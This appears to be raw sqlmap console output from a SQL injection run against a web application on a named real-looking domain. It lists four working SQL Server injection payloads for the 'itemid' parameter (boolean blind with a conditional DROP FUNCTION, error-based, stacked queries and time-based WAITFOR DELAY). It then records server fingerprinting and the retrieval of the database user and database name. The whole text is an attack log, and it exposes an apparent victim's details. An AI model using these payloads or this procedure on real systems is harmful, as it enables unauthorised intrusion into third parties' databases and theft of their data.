 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: itemid=1'; IF(9487=9487) SELECT 9487 ELSE DROP FUNCTION qoLK--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: itemid=1' AND 2113=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2113=2113) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'mRCy'='mRCy

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: itemid=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: itemid=1' WAITFOR DELAY '0:0:5'--
---
[22:11:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:11:49] [INFO] fetching current user
[22:11:50] [INFO] retrieved: anmai
current user:    'anmai'
[22:11:50] [INFO] fetching current database
[22:11:50] [INFO] retrieved: elective
current database:    'elective'
[22:11:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:11:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'

[*] shutting down at 22:11:50